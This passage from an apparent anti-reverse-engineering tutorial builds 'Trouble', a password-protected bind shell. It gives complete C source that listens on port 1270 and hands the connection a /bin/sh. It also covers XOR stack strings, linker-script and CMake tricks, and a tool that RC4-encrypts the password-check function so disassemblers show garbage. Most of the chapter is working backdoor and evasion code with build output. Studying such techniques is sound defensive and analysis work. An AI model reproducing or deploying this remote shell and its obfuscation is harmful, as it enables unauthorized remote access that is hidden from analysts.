.text:000000000040093B                 mov     byte ptr [rsp+38h+var_28+4], 0DBh
.text:0000000000400940                 mov     byte ptr [rsp+38h+var_28+3], 92h
.text:0000000000400945                 mov     byte ptr [rsp+38h+var_28+2], 0FBh
.text:000000000040094A                 mov     byte ptr [rsp+38h+var_28+1], 0F9h
.text:000000000040094F                 mov     byte ptr [rsp+38h+var_28], 0E5h
.text:0000000000400954                 mov     byte ptr [rsp+38h+var_38+0Fh], 0E3h
.text:0000000000400959                 mov     byte ptr [rsp+38h+var_38+0Eh], 0DDh
.text:000000000040095E                 mov     byte ptr [rsp+38h+var_38+0Dh], 99h
.text:0000000000400963                 mov     byte ptr [rsp+38h+var_38+0Ch], 0FBh
.text:0000000000400968                 mov     byte ptr [rsp+38h+var_38+0Bh], 0C2h
.text:000000000040096D                 mov     byte ptr [rsp+38h+var_38+0Ah], 0E9h
.text:0000000000400972                 mov     byte ptr [rsp+38h+var_38+9], 0F0h
.text:0000000000400977                 mov     byte ptr [rsp+38h+var_38+8], 0F8h
.text:000000000040097C                 mov     byte ptr [rsp+38h+var_38+7], 0F9h
.text:0000000000400981                 mov     byte ptr [rsp+38h+var_38+6], 0D2h
.text:0000000000400986                 mov     byte ptr [rsp+38h+var_38+5], 0D2h
.text:000000000040098B                 mov     byte ptr [rsp+38h+var_38+4], 0C4h
.text:0000000000400990                 mov     byte ptr [rsp+38h+var_38+3], 0E8h
.text:0000000000400995                 mov     byte ptr [rsp+38h+var_38+2], 0EBh
.text:000000000040099A                 mov     byte ptr [rsp+38h+var_38+1], 0E7h
.text:000000000040099F                 mov     byte ptr [rsp+38h+var_38], 0E0h
.text:00000000004009A3                 movdqa  xmm0, cs:xmmword_401A20
.text:00000000004009AB                 movdqa  xmm1, [rsp+38h+var_38]
.text:00000000004009B0                 pxor    xmm1, xmm0
.text:00000000004009B4                 pxor    xmm0, [rsp+38h+var_28]
.text:00000000004009BA                 movaps  [rsp+38h+var_38], xmm1
.text:00000000004009BE                 movaps  [rsp+38h+var_28], xmm0
.text:00000000004009C3                 call    memcmp
.text:00000000004009C8                 test    eax, eax
.text:00000000004009CA                 setnz   al
.text:00000000004009CD                 mov     rcx, [rsp+38h+var_10]
.text:00000000004009D2                 xor     rcx, fs:28h
.text:00000000004009DB                 jnz     short loc_4009E2
.text:00000000004009DD                 add     rsp, 38h
.text:00000000004009E1                 retn
.text:00000000004009E2 ; ---------------------------------------------
.text:00000000004009E2
.text:00000000004009E2 loc_4009E2:          ; CODE XREF: check_password+FB j
.text:00000000004009E2                 call    __stack_chk_fail
``````
.text:00000000004009E2 check_password  endp
```

That is harder to pull the password out of (especially when you don't know the key). As a reverse engineer, if you ever come across XOR encoded data there are two well known tools for finding and decoding the data.

1. XORSearch[40] by Didier Stevens
2. xortool[41] by "hellman"

However, note that you've already defeated these tools simply by using XOR in conjunction with a stack string.

# Function Encryption

Generating XOR obfuscated stack strings is pretty handy, but it won't slow down a good reverse engineer. You need something more powerful to hide the bind shell password. Let's try encrypting the entire *check_password()* function.

## Computing the Function's Size Using a Linker Script

The first problem you'll face when trying to figure out how to encrypt a function is how to determine the size of the function. Unfortuntely, many people seem to come up with the following solution.

---

[40] https://blog.didierstevens.com/programs/xorsearch/

[41] https://github.com/hellman/xortool**Psuedo code for badly computing a functions size**

```
void a_function()
{
}

void b_function()
{
}

void c_function()
{
        int a_function_length = b_function - a_function();
}
```

This method makes the assumption that, when compiled, *b_function()* will immediately follow *a_function()*. This might work. It might not. It totally depends on what the compiler has decided to do with your code. A fool proof way of finding a function's size is to use a linker script[42]. The linker script describes how sections are mapped in the binary. Normally, you don't worry about the linker script because the linker uses an internal script. You can see the default internal script by passing the verbose option to the linker (note that the following output is truncated because it goes on for a while).

**Finding the default linker script**

```
albino-lobster@ubuntu:~$ gcc empty.c -Wl,-verbose
GNU ld (GNU Binutils for Ubuntu) 2.26.1
  Supported emulations:
   elf_x86_64
   elf32_x86_64
   elf_i386
   elf_iamcu
   i386linux
   elf_l1om
   elf_k1om
   i386pep
   i386pe
```

[42] https://sourceware.org/binutils/docs/ld/Scripts.html#Scripts```
using internal linker script:
==================================================
/* Script for -z combreloc: combine and sort reloc sections */
/* Copyright (C) 2014-2015 Free Software Foundation, Inc.
   Copying and distribution of this script, with or without modification,
   are permitted in any medium without royalty provided the copyright
   notice and this notice are preserved.  */
OUTPUT_FORMAT("elf64-x86-64", "elf64-x86-64",
              "elf64-x86-64")
OUTPUT_ARCH(i386:x86-64)
ENTRY(_start)
SEARCH_DIR("=/usr/local/lib/x86_64-linux-gnu"); SEARCH_DIR("=/lib/x86_64-linux-gnu");\
 SEARCH_DIR("=/usr/lib/x86_64-linux-gnu"); SEARCH_DIR("=/usr/local/lib64"); SEARCH_DI\
R("=/lib64"); SEARCH_DIR("=/usr/lib64"); SEARCH_DIR("=/usr/local/lib"); SEARCH_DIR("=\
/lib"); SEARCH_DIR("=/usr/lib"); SEARCH_DIR("=/usr/x86_64-linux-gnu/lib64"); SEARCH_D\
IR("=/usr/x86_64-linux-gnu/lib");
SECTIONS
{
  /* Read-only sections, merged into text segment: */
  PROVIDE (__executable_start = SEGMENT_START("text-segment", 0x400000)); . = SEGMENT\
_START("text-segment", 0x400000) + SIZEOF_HEADERS;
  .interp         : { *(.interp) }
  .note.gnu.build-id : { *(.note.gnu.build-id) }
  .hash           : { *(.hash) }
  .gnu.hash       : { *(.gnu.hash) }
  .dynsym         : { *(.dynsym) }
  .dynstr         : { *(.dynstr) }
  .gnu.version    : { *(.gnu.version) }
  .gnu.version_d  : { *(.gnu.version_d) }
  .gnu.version_r  : { *(.gnu.version_r) }
```

However, you can provide the linker with your **own** script to complement or replace the default script. For example, the following script will create a symbol called *check_password_size* that will contain the length of the section named *.check_password*.**chap_4_static_analysis/dontpanic/trouble/trouble_layout.lds**

```
SECTIONS
{
    check_password_size = SIZEOF(.check_password);
}
```

There is a problem though. Currently, *check_password()* is in the *.text* section. You need to change the function definition so that it gets placed into its own section. This can be accomplished using GCC's function attributes feature[43]. Update the function definition of *check_password()* to look like this:

**Using the section name attribute on *check_password()***

```
bool __attribute__((section(".check_password"))) check_password(const char* p_passwor\
d)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

If you recompile *Trouble* and don't strip the sections table, you can confirm that a special section *.check_password* section was created.

[43] https://gcc.gnu.org/onlinedocs/gcc/Common-Function-Attributes.html#Common-Function-Attributes**Viewing *.check_password* in readelf**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
S ./trouble/trouble
There are 13 section headers, starting at offset 0x31c8:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .init             PROGBITS         0000000000400120  00000120
       0000000000000003  0000000000000000  AX       0     0     1
  [ 2] .text             PROGBITS         0000000000400130  00000130
       000000000000173f  0000000000000000  AX       0     0     16
  [ 3] .check_password   PROGBITS         0000000000401870  00001870
       0000000000000107  0000000000000000  AX       0     0     16
  [ 4] .fini             PROGBITS         0000000000401977  00001977
       0000000000000003  0000000000000000  AX       0     0     1
  [ 5] .rodata           PROGBITS         0000000000401980  00001980
       0000000000000858  0000000000000000   A       0     0     64
  [ 6] .eh_frame         PROGBITS         00000000004021d8  000021d8
       0000000000000004  0000000000000000   A       0     0     4
  [ 7] .init_array       INIT_ARRAY       0000000000602fe8  00002fe8
       0000000000000008  0000000000000000  WA       0     0     8
  [ 8] .fini_array       FINI_ARRAY       0000000000602ff0  00002ff0
       0000000000000008  0000000000000000  WA       0     0     8
  [ 9] .jcr              PROGBITS         0000000000602ff8  00002ff8
       0000000000000008  0000000000000000  WA       0     0     8
  [10] .data             PROGBITS         0000000000603000  00003000
       0000000000000160  0000000000000000  WA       0     0     64
  [11] .bss              NOBITS           0000000000603180  00003160
       0000000000000320  0000000000000000  WA       0     0     64
  [12] .shstrtab         STRTAB           0000000000000000  00003160
       0000000000000067  0000000000000000           0     0     1
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)
```

Great! Now you need to add a definition for *check_password_size* so that *Trouble* knows the size of the *check_password()* function at run time. You can add this lineabove the check_password function.

```
extern void* check_password_size;
```

If you recompile and look for *check_password_size* in the symbol table you won't find it. The reason is that you haven't added the logic to use the linker script yet. Unfortunately, this is one of the few places that CMake has fails us. There is no way to actually pass a script to the linker in CMake. I was forced to hack it in. Trouble's CMakeList.txt should be updated to look like this:

**Using sed to insert the linker script into CMake**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)

# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
    ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT_VARIABLE random_password )

# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)

set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -funroll-loops -fno-asynchronous-unwind\
-tables -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c)

add_custom_target(addLDS
                  COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)

add_dependencies(${PROJECT_NAME} addLDS)

# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
```The imporant part that was added is the *addLDS* logic. This uses the sed utility to insert the new linker script into the linker options deep within CMake's generated files. You can verify that this actually works by recompiling *Trouble* and looking for *check_password_size* in the symbol table.

**Verifying that the linker script hack worked**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
s ./trouble/trouble | grep size
    96: 0000000000000107     0 NOTYPE  GLOBAL DEFAULT  ABS check_password_size
```

Both the sections headers table and the symbol say that the *check_password()* is 0x107 bytes long. That sounds about right. Let's move on.

## Decryption Logic

You'll start off by adding the decryption logic to *Trouble*. First you'll need to add in the crypto. You'll be using a popular open source implementation of RC4 that is licensed under the simplified BSD license.

**chap_4_static_analysis/dontpanic/trouble/src/rc.h**

```
/*
 * rc4.h
 *
 * Copyright (c) 1996-2000 Whistle Communications, Inc.
 * All rights reserved.
 *
 * Subject to the following obligations and disclaimer of warranty, use and
 * redistribution of this software, in source or object code forms, with or
 * without modifications are expressly permitted by Whistle Communications;
 * provided, however, that:
 * 1. Any and all reproductions of the source or object code must include the
 *    copyright notice above and the following disclaimer of warranties; and
 * 2. No rights are granted, in any manner or form, to use Whistle
 *    Communications, Inc. trademarks, including the mark "WHISTLE
 *    COMMUNICATIONS" on advertising, endorsements, or otherwise except as
 *    such appears in the above copyright notice or in the software.
 *
``````
 * THIS SOFTWARE IS BEING PROVIDED BY WHISTLE COMMUNICATIONS "AS IS", AND
 * TO THE MAXIMUM EXTENT PERMITTED BY LAW, WHISTLE COMMUNICATIONS MAKES NO
 * REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, REGARDING THIS SOFTWARE,
 * INCLUDING WITHOUT LIMITATION, ANY AND ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT.
 * WHISTLE COMMUNICATIONS DOES NOT WARRANT, GUARANTEE, OR MAKE ANY
 * REPRESENTATIONS REGARDING THE USE OF, OR THE RESULTS OF THE USE OF THIS
 * SOFTWARE IN TERMS OF ITS CORRECTNESS, ACCURACY, RELIABILITY OR OTHERWISE.
 * IN NO EVENT SHALL WHISTLE COMMUNICATIONS BE LIABLE FOR ANY DAMAGES
 * RESULTING FROM OR ARISING OUT OF ANY USE OF THIS SOFTWARE, INCLUDING
 * WITHOUT LIMITATION, ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY,
 * PUNITIVE, OR CONSEQUENTIAL DAMAGES, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES, LOSS OF USE, DATA OR PROFITS, HOWEVER CAUSED AND UNDER ANY
 * THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
 * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
 * THIS SOFTWARE, EVEN IF WHISTLE COMMUNICATIONS IS ADVISED OF THE POSSIBILITY
 * OF SUCH DAMAGE.
 *
 * $FreeBSD: src/sys/crypto/rc4/rc4.h,v 1.2.2.1 2000/04/18 04:48:32 archie Exp $
 */

#ifndef _SYS_CRYPTO_RC4_RC4_H_
#define _SYS_CRYPTO_RC4_RC4_H_

#include <stdint.h>

struct rc4_state
{
    uint8_t  perm[256];
    uint8_t  index1;
    uint8_t  index2;
};

extern void rc4_init(struct rc4_state *state, const uint8_t *key, int keylen);
extern void rc4_crypt(struct rc4_state *state, const uint8_t *inbuf, uint8_t *outbuf,\
 int buflen);

#endif
```**chap_4_static_analysis/dontpanic/trouble/src/rc4.c**

```
/*
 * rc4.c
 *
 * Copyright (c) 1996-2000 Whistle Communications, Inc.
 * All rights reserved.
 *
 * Subject to the following obligations and disclaimer of warranty, use and
 * redistribution of this software, in source or object code forms, with or
 * without modifications are expressly permitted by Whistle Communications;
 * provided, however, that:
 * 1. Any and all reproductions of the source or object code must include the
 *    copyright notice above and the following disclaimer of warranties; and
 * 2. No rights are granted, in any manner or form, to use Whistle
 *    Communications, Inc. trademarks, including the mark "WHISTLE
 *    COMMUNICATIONS" on advertising, endorsements, or otherwise except as
 *    such appears in the above copyright notice or in the software.
 *
 * THIS SOFTWARE IS BEING PROVIDED BY WHISTLE COMMUNICATIONS "AS IS", AND
 * TO THE MAXIMUM EXTENT PERMITTED BY LAW, WHISTLE COMMUNICATIONS MAKES NO
 * REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, REGARDING THIS SOFTWARE,
 * INCLUDING WITHOUT LIMITATION, ANY AND ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT.
 * WHISTLE COMMUNICATIONS DOES NOT WARRANT, GUARANTEE, OR MAKE ANY
 * REPRESENTATIONS REGARDING THE USE OF, OR THE RESULTS OF THE USE OF THIS
 * SOFTWARE IN TERMS OF ITS CORRECTNESS, ACCURACY, RELIABILITY OR OTHERWISE.
 * IN NO EVENT SHALL WHISTLE COMMUNICATIONS BE LIABLE FOR ANY DAMAGES
 * RESULTING FROM OR ARISING OUT OF ANY USE OF THIS SOFTWARE, INCLUDING
 * WITHOUT LIMITATION, ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY,
 * PUNITIVE, OR CONSEQUENTIAL DAMAGES, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES, LOSS OF USE, DATA OR PROFITS, HOWEVER CAUSED AND UNDER ANY
 * THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
 * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
 * THIS SOFTWARE, EVEN IF WHISTLE COMMUNICATIONS IS ADVISED OF THE POSSIBILITY
 * OF SUCH DAMAGE.
 *
 * $FreeBSD: src/sys/crypto/rc4/rc4.c,v 1.2.2.1 2000/04/18 04:48:31 archie Exp $
 */

#include "rc4.h"
#include <sys/types.h>
``````c
static __inline void
swap_bytes(uint8_t *a, uint8_t *b)
{
    uint8_t temp;

    temp = *a;
    *a = *b;
    *b = temp;
}

/*
 * Initialize an RC4 state buffer using the supplied key,
 * which can have arbitrary length.
 */
void
rc4_init(struct rc4_state *const state, const uint8_t *key, int keylen)
{
    uint8_t j;
    int i;

    /* Initialize state with identity permutation */
    for (i = 0; i < 256; i++)
        state->perm[i] = (uint8_t)i;
    state->index1 = 0;
    state->index2 = 0;

    /* Randomize the permutation using key data */
    for (j = i = 0; i < 256; i++) {
        j += state->perm[i] + key[i % keylen];
        swap_bytes(&state->perm[i], &state->perm[j]);
    }
}

/*
 * Encrypt some data using the supplied RC4 state buffer.
 * The input and output buffers may be the same buffer.
 * Since RC4 is a stream cypher, this function is used
 * for both encryption and decryption.
 */
void
rc4_crypt(struct rc4_state *const state,
          const uint8_t *inbuf, uint8_t *outbuf, int buflen)
{
``````c
    int i;
    uint8_t j;

    for (i = 0; i < buflen; i++) {

        /* Update modification indicies */
        state->index1++;
        state->index2 += state->perm[state->index1];

        /* Modify permutation */
        swap_bytes(&state->perm[state->index1],
                   &state->perm[state->index2]);

        /* Encrypt/decrypt next byte */
        j = state->perm[state->index1] + state->perm[state->index2];
        outbuf[i] = inbuf[i] ^ state->perm[j];
    }
}
```

You'll need to update Trouble's CMakeLists.txt to include rc4.c.

```
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)
```

Next you'll need to update trouble.c to use RC4 decryption on *check_password()*. Here is the updated file.

**Updated trouble.c with RC4 decryption**

```c
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>

#include "rc4.h"
``````
#include "xor_string.h"

extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
 { 0 };

bool __attribute__((section(".check_password"))) check_password(const char* p_passwor\
d)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}

/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        return EXIT_FAILURE;
    }

    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind_addr.sin_port = htons(1270);

    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
        sizeof(bind_addr));
    if (bind_result != 0)
    {
``````
        perror("Bind call failed");
        return EXIT_FAILURE;
    }

    int listen_result = listen(sock, 5);
    if (listen_result != 0)
    {
        perror("Listen call failed");
        return EXIT_FAILURE;
    }

    while (true)
    {
        int client_sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            return EXIT_FAILURE;
        }

        int child_pid = fork();
        if (child_pid == 0)
        {
            // read in the password
            char password_input[password_size] = { 0 };
            int read_result = read(client_sock, password_input, password_size - 1);
            if (read_result < (int)(password_size - 1))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }

            // decrypt valid target
            struct rc4_state state = {};
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_WRITE | PROT_EXEC);
            rc4_init(&state, check_password_key, sizeof(check_password_key));
            rc4_crypt(&state, (unsigned char*)check_password, (unsigned char*)check_p\
assword,
                      (uint64_t)&check_password_size);
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_EXEC);
``````
            if (check_password(password_input))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }

            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);

            char* empty[] = { NULL };
            char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
            execve(binsh, empty, empty);
            close(client_sock);
            return EXIT_SUCCESS;
        }

        close(client_sock);
    }
}
```

The big change in *Trouble* is the decryption of *check_password()* right before it is executed. Also, note that another section has been declared:

```
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
 { 0 };
```

This section will contain the key that *check_password()* has been encrypted with.

## Encryption Logic

You've added the RC4 decryption logic to *Trouble*. Now you need to add RC4 encryption logic. You won't encrypt *check_password()* until **after** *Trouble* has been compiled. I've written a tool called *encryptFunctions* that takes in an ELF binary and encrypts the functions. You can find the tool in the chapter four directory. The tool works by looking for a section that starts with ".rc4". *It will then match the**".rc4"* section with a section to encrypt. For example, the sections you added to *Trouble*: *.rc4_check_password* and *.check_password*. The tool will store a randomly generated key in the *.rc4_check_password* section and RC4 encrypt the *.check_password* section. The *encryptFunctions* project is made up of four files: CMakeLists.txt, encryptFunctions.cpp, rc4.c, and rc4.h (note that the rc4 files were listed earlier in this chapter).

**chap_4_static_analysis/dontpanic/encryptFunctions/CMakeLists.txt**

```
project(encryptFunctions CXX)
cmake_minimum_required(VERSION 2.6)

set(CMAKE_CXX_FLAGS "-Wall -Wextra -g -std=c++11")

add_executable(${PROJECT_NAME} src/encryptFunctions.cpp src/rc4.c)

set_source_files_properties(src/rc4.c PROPERTIES LANGUAGE CXX)
```

**chap_4_static_analysis/dontpanic/encryptFunctions/src/encryptFunctions.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <random>
#include <elf.h>
#include <map>

#include "rc4.h"

/**
 * This tool will search through a binaries section table and look for
 * specially named section. Specifically, any section whose name that starts
 * with ".rc4_*" will be marked as a location to store a 128 byte key and the
 * section named by the "*" in ".rc4_*" will be encrypted using rc4.
 */

/**
 * This function finds the special ".rc4_" section, generates a key, and
 * encrypts the specified section.
``````
 *
 * \param[in,out] p_data the ELF binary
 * \return true on success and false otherwise
 */
bool encrypt_functions(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
    Elf64_Half sections_count = ehdr->e_shnum;
    Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]\
 +
        (ehdr->e_shentsize * ehdr->e_shstrndx));
    const char* strings_table = &p_data[strings_header->sh_offset];

    std::map<std::string, Elf64_Addr> encrypt_mappings;

    // find all ".rc4_" sections.
    Elf64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (section_name.find(".rc4_") == 0)
        {
            // store the other half of the section name to find where to encrypt
            std::string func_name = "." + section_name.substr(5);
            encrypt_mappings[func_name] = current->sh_offset;
        }
    }

    // find all sections that ".rc4_*" was referencing for encryption
    current = sections;
    std::random_device rd;
    std::uniform_int_distribution<int> dist(0, 255);
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (encrypt_mappings.find(section_name) != encrypt_mappings.end())
        {
``````
            // randomly generate a key to encrypt with
            unsigned char key[128] = { 0 };
            for (std::size_t i = 0; i < sizeof(key); i++)
            {
                key[i] = dist(rd);
            }

            // encrypt the section
            struct rc4_state state = {};
            rc4_init(&state, key, sizeof(key));
            rc4_crypt(&state, reinterpret_cast<unsigned char*>(&p_data[current->sh_of\
fset]),
                      reinterpret_cast<unsigned char*>(&p_data[current->sh_offset]),
                      current->sh_size);
            memcpy(&p_data[encrypt_mappings[section_name]], key, sizeof(key));
            std::cout << "[+] Encrypted 0x" << std::hex << current->sh_offset << std:\
:endl;
        }
    }

    return true;
}

int main(int p_argc, char** p_argv)
{
    if (p_argc != 2)
    {
        std::cerr << "Usage: ./encryptFunctions <file path>" << std::endl;
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();

    if (!encrypt_functions(input))
``````
    {
        std::cerr << "Failed to complete the encryption function" << std::endl;
        return EXIT_FAILURE;
    }

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
        std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();

    return EXIT_SUCCESS;
}
```

In order to use *encryptFunctions*, you'll need to update the CMakeLists.txt in the base "dontpanic" directory. It should look like this.

**Don't Panic's CMakeList.txt**

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)

add_subdirectory(encryptFunctions)
add_subdirectory(trouble)
```

Then update *Trouble's* CMakeList.txt to include execution of *encryptFunctions*:#### Updating *Trouble's* CMakeList.txt

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)

# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
    ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT_VARIABLE random_password )

# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)

set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)

add_custom_target(addLDS
                  COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)

add_dependencies(${PROJECT_NAME} addLDS)

# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})

add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINAR\
Y_DIR}/${PROJECT_NAME})
```

Finally! You can recompile *Trouble*. There should be extra output associated with the encryption of *check_password()*.#### Rebuilding *Trouble* with *encryptFunctions*

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ make
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_4_static_a\
nalysis/dontpanic/build
[ 20%] Built target stripBinary
[ 40%] Built target fakeHeadersXBit
Scanning dependencies of target encryptFunctions
[ 50%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/encry\
ptFunctions.cpp.o
[ 60%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/rc4.c\
.o
[ 70%] Linking CXX executable encryptFunctions
[ 70%] Built target encryptFunctions
[ 70%] Built target addLDS
Scanning dependencies of target trouble
[ 80%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 90%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[100%] Linking C executable trouble
The bind shell password is: tS5MOaog4uurRWn0Lxo4K6CF9YnWIR5V
[+] Encrypted 0x2310
[100%] Built target trouble
```

Now for the fun part. Let's check out how *check_password()* looks in a disassembler.

#### Encrypted *check_password()* in Radare2

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ radare2 .\
/trouble/trouble
Warning: Cannot initialize dynamic strings
 -- Welcome to "IDA - the roguelike"
[0x004003b0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004003b0]> pdf @ sym.check_password
            ;-- section..check_password:
/ (fcn) sym.check_password 41
``````
|   sym.check_password ();
|       ; CALL XREF from 0x004002f3 (unk)
|       ; DATA XREF from 0x004002a0 (unk)
|       ; DATA XREF from 0x004002c3 (unk)
|       ; DATA XREF from 0x004002e1 (unk)
|       0x00402310      e6cf          out 0xcf, al
|       0x00402312      6c            insb byte [rdi], dx
|       0x00402313      f394          xchg eax, esp
|       0x00402315      15962bbb6f    adc eax, 0x6fbb2b96
|       0x0040231a      5c            pop rsp
|       0x0040231b      de3da92ac6e0  fidivr word [0xffffffffe1064dca]
|       0x00402321      a2bd0a32467d. movabs byte [0xdc41317d46320abd], al
|       0x0040232a      2462          and al, 0x62
|       0x0040232c      b60d          mov dh, 0xd
|       0x0040232e      5d            pop rbp
|       0x0040232f      b6ac          mov dh, 0xac
|       0x00402331      383d5907d68c  cmp byte [0xffffffff8d162a90], bh ; [0x4:1]=2
\       0x00402337      02c7          add al, bh
```

Radare2 does produce disassembly for *check_pasword()*, but its totally useless. Pretty good for just trying to hide a string, huh? Encrypting the function has other benefits that will make runtime and memory analysis more difficult. We'll cover that in later chapters. Remember though, just because you encrypted the function doesn't mean a reverse engineer isn't going to decrypt it. The following disassembly obviously doesn't have the symbols stripped, but you can see that a reverse engineer would be able to discover all the elements to do the decryption.

**Disassembly around *check_password()***

```
.text:000000000040028F                 mov     edx, 7
.text:0000000000400294                 mov     esi, 107h
.text:0000000000400299                 rep stosq
